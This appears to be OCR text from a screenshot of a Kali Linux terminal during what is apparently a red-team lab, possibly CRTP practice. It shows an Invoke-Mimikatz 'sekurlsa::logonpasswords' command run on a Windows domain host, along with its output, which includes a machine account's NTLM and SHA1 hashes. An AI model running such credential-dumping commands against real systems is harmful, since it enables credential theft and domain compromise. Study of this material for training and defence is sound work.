 Applications Places Terminal Sep 23 06:30
daniyalhassan@kali: ~/Downloads/hoaxshell
daniyalhassan@kali: ~/... daniyalhassan@kali: ~/... daniyalhassan@kali: ~/... daniyalhassan@kali: ~/... daniyalhassan@kali: ~/... daniyalhassan@kali: ~/...
PS C:\Users\Administrator.TECH\Documents > Invoke-Mimikatz -Command '"sekurlsa::logonpasswords"'
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : MGMTSRV$
Domain            : TECH
Logon Server      : (null)
Logon Time        : 9/23/2023 2:53:03 AM
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : MGMTSRV$
         * Domain   : TECH
         * NTLM     : 632796d8ba7a413e952c5220c7b95c0b
         * SHA1     : 58defccfd78801accc760719b1cc7e828fed8efc
        tspkg :
        wdigest :
         * Username : MGMTSRV$
         * Domain   : TECH
         * Password : (null)
        kerberos :
         * Username : mgmtsrv$
Topology
commands
genymotion
Tools
xfreerdp.txt
CRTP-
cheatsheet-...